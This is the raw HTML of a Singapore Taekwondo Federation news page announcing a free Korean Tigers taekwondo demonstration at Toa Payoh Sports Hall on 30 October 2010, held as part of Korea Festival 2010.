.td-social-network div{background-color:#ededed}.tdi_69 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:#ededed}.tdi_69 .td-ps-border-colored .td-social-but-text{border-color:#ededed}.tdi_69 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_69 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_69 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:#ededed}</style></div><div class="td_block_wrap tdb_single_content tdi_70 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_70,.tdi_70>p,.tdi_70 .tdb-block-inner>p{font-size:14px!important;line-height:1.8!important}.tdi_70 h1{font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_70 h2{font-family:Oswald!important;font-size:22px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_70 h3:not(.tds-locker-title){font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_70 h4{font-family:Oswald!important;font-size:18px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_70 h5{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_70 h6{font-family:Oswald!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_70 li{font-size:14px!important;line-height:1.8!important}.tdi_70 li:before{margin-top:1px;line-height:25.2px!important}.tdi_70 .tdb-block-inner blockquote p{font-family:Oswald!important;font-size:24px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_70,.tdi_70 p{color:#444444}.tdi_70 h1,.tdi_70 h2,.tdi_70 h3:not(.tds-locker-title),.tdi_70 h4,.tdi_70 h5,.tdi_70 h6{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_70,.tdi_70>p,.tdi_70 .tdb-block-inner>p{font-size:13px!important}.tdi_70 li{font-size:13px!important}.tdi_70 li:before{margin-top:1px;line-height:23.4px!important}}@media (max-width:767px){.tdi_70,.tdi_70>p,.tdi_70 .tdb-block-inner>p{font-size:13px!important}.tdi_70 li{font-size:13px!important}.tdi_70 li:before{margin-top:1px;line-height:23.4px!important}}</style><div class="tdb-block-inner td-fix-index">
<p>Remember the date, time and place. Better still reserve and highlight the details in your diary so that you will not miss this once in a lifetime show which is simply billed: <strong>Taekwondo Spectacular!</strong> </p>
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="400" height="565" src="http://stf.sg/wp-content/uploads/2019/12/taekwondo-spectacular-a-great-show-not-to-be-missed-01.jpg" alt="" class="wp-image-1648" srcset="https://www.stf.sg/wp-content/uploads/2019/12/taekwondo-spectacular-a-great-show-not-to-be-missed-01.jpg 400w, https://www.stf.sg/wp-content/uploads/2019/12/taekwondo-spectacular-a-great-show-not-to-be-missed-01-212x300.jpg 212w" sizes="(max-width: 400px) 100vw, 400px" /></figure>
<p>The Embassy of the Republic of Korea and the Singapore Taekwondo Federation proudly bring you a demonstration featuring the world famous Korean Tigers. The event will be part of the two-month long celebration of Korean culture and arts in Singapore.</p>
<p>The heart-stopping performance by a professional team which had wowed thousands all over the world will be held as follows.</p>
<p><strong>Date&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; :&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Saturday 30 October 2010</strong></p>
<p><strong>Time&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; :&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 7.30 pm (Spectators to be seated by 7.15pm)</strong></p>
<p><strong>Venue&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; :&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Toa Payoh Sports Hall</strong></p>
<p>Club leaders and coaches should inform their members of the event and take the opportunity to promote the sport by urging potential members to watch the awe-inspiring performance.</p>
<p>Admission is free and on a first-come first-served basis.&nbsp;<strong>The gates will be closed as soon as the hall is filled</strong>.</p>
<p>In order to get the opportunity to catch the magic of the Korean Tigers and be thrilled by their mesmerizing and gravity-defying stunts, you have to be beat the rest for the limited seats at the indoor hall. The STF expects a packed house for the event. So be early to avoid disappointment.</p>
<p>For more information on the event and other activities organized for the Korea Festival 2010, please visit&nbsp;<a href="http://www.koreafestival2010/">www.koreafestival2010</a>&nbsp;after 30 September 2010.</p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_72 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-bottom:20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_72 .td-module-container{display:flex;flex-direction:column}.tdi_72 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_72 .td-image-container{display:block;order:0}.ie10 .tdi_72 .next-prev-title,.ie11 .tdi_72 .next-prev-title{flex:auto}.tdi_72 .tdb-next-post a{color:#000000;font-family:Oswald!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_72 .tdb-next-post:hover a{color:#999999}.tdi_72 .tdb-next-post span{color:#aaaaaa;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){.tdi_72 .tdb-next-post a{font-size:14px!important}.tdi_72 .tdb-next-post span{letter-spacing:0px!important}}@media (max-width:767px){.tdi_72 .tdb-next-post a{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.stf.sg/news/tournaments-local/referee-promotion/">Referee Promotion</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.stf.sg/news/tournaments-local/selection-trials/">Selection Trials</a></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_73 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:0px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_74 .tdm-title{color:#000000;font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}body .tdi_74:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_74 .tdm-title{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_74:hover .tdm-title{cursor:default}body .tdi_74 .tdm-title-line:after{background:#000000}.tdi_74:hover .tdm-title-line:after,body .tds_icon_box5_wrap:hover .tdi_74 .tdm-title-line:after{background:#000000}.tdi_74 .tdm-title-line{width:165px;height:30px}.tdi_74 .tdm-title-line:after{height:3px;bottom:40%}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdm-title-line{width:150px}.tdi_74 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_74 "><h3 class="tdm-title tdm-title-md">Similar Articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_75 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:50px!important}@media (max-width:767px){.tdi_75{margin-bottom:24px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_75 .td-image-wrap{padding-bottom:70%}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_75 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_75 .td-module-meta-info{border-color:#eaeaea}.tdi_75 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_75 .tdb-block-inner{margin-left:-12px;margin-right:-12px}.tdi_75 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category{margin:2px 10px 0 0;padding:0px;display:inline-block;background-color:rgba(255,255,255,0);color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_75 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_75 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#444444}.tdi_75 .td-module-title a{color:#000000}.tdi_75 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_75 .td-post-author-name a{color:#999999}.tdi_75 .td-post-author-name:hover a{color:#999999}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{color:#999999}.tdi_75 .td-excerpt{color:#444444;margin:16px 0 0;column-count:1;column-gap:48px;font-size:13px!important;line-height:1.8!important}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a{color:#ffffff;background-color:#000000;border-color:#000000;border-color:#000000}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:#ffffff;background-color:#444444;border-color:#444444;border-color:#444444}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_75 .entry-title{margin:0 0 12px;font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_75 .td-editor-date,.tdi_75 .td-editor-date .entry-date,.tdi_75 .td-post-author-name a,.tdi_75 .td-module-comments a{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_75 .td-post-author-name{font-weight:600}.tdi_75 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_75 .entry-thumb:after{background:rgba(0,0,0,0.5)}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:1141px){html:not([class*='ie']) .tdi_75 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:darken}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_75 .td-module-container:before{bottom:-20px}.tdi_75 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_75 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_75 .entry-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_75 .tdb-block-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_75 .td-module-container:before{bottom:-20px}.tdi_75 .td-post-author-name{display:none}.tdi_75 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_75 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_75 .entry-title{font-size:16px!important}.tdi_75 .td-post-category{letter-spacing:0px!important}.tdi_75 .td-editor-date,.tdi_75 .td-editor-date .entry-date,.tdi_75 .td-post-author-name a,.tdi_75 .td-module-comments a{letter-spacing:0px!important}.tdi_75 .td-excerpt{font-size:12px!important}}@media (max-width:767px){.tdi_75 .td_module_wrap{width:100%;float:left;padding-bottom:20px;margin-bottom:20px;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_75 .td-module-container:before{bottom:-20px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","related_articles_posts_limit":"2","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUifQ==","art_title":"0 0 12px","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#000000","image_height":"70","modules_category_margin":"2px 10px 0 0","modules_category_padding":"0","f_cat_font_family":"445","f_cat_font_size":"12","f_cat_font_line_height":"1","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#444444","f_meta_font_family":"445","f_meta_font_size":"12","f_meta_font_line_height":"1","f_meta_font_weight":"600","f_meta_font_transform":"uppercase","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","author_txt":"#999999","author_txt_hover":"#999999","date_txt":"#999999","art_excerpt":"16px 0 0","f_ex_font_family":"","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_ex_font_line_height":"1.8","ex_txt":"#444444","image_size":"td_1068x0","modules_category_spacing":"2px 10px 0 0","nextprev":"yes","nextprev_icon":"#ffffff","nextprev_icon_h":"#ffffff","nextprev_bg":"#000000","nextprev_bg_h":"#444444","nextprev_border":"#000000","nextprev_border_h":"#444444","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiMjQiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","all_modules_space":"40","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","limit":"2","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1646,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "2";
block_tdi_75.block_type = "tdb_single_related";
block_tdi_75.post_count = "2";
block_tdi_75.found_posts = "36";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "18";
tdBlocksArray.push(block_tdi_75);
</script><div id=tdi_75 class="td_block_inner tdb-block-inner td-fix-index">
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.stf.sg/news/demonstration/outstanding-demonstration-at-2017-sea-games-baton-run/"  rel="bookmark" class="td-image-wrap " title="Outstanding Demonstration at 2017 SEA Games Baton Run" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.stf.sg/wp-content/uploads/2017/05/outstanding-demonstration-at-2017-sea-games-baton-run-01-1068x711.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://www.stf.sg/news/demonstration/outstanding-demonstration-at-2017-sea-games-baton-run/"  rel="bookmark" title="Outstanding Demonstration at 2017 SEA Games Baton Run">Outstanding Demonstration at 2017 SEA Games Baton Run</a></h3>
<div class="td-editor-date">
<a href="https://www.stf.sg/category/news/demonstration/" class="td-post-category" >Demonstration</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-17T14:58:30+08:00" >17 May, 2017</time></span>                                                                                </span>
</div>
<div class="td-excerpt">
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.stf.sg/news/demonstration/bishan-community-club-martial-arts-demonstration-day/"  rel="bookmark" class="td-image-wrap " title="Bishan Community Club Martial Arts Demonstration Day" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.stf.sg/wp-content/uploads/2016/02/bishan-community-club-martial-arts-demonstration-day-1068x633.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://www.stf.sg/news/demonstration/bishan-community-club-martial-arts-demonstration-day/"  rel="bookmark" title="Bishan Community Club Martial Arts Demonstration Day">Bishan Community Club Martial Arts Demonstration Day</a></h3>
<div class="td-editor-date">
<a href="https://www.stf.sg/category/news/demonstration/" class="td-post-category" >Demonstration</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-18T14:55:58+08:00" >18 February, 2016</time></span>                                                                                </span>
</div>
<div class="td-excerpt">
Taekwondo members from the Bishan Community Club, led by Mr Rocky Go, performed at the Martial Arts Demonstration Day held at its premises on...</div>
</div>
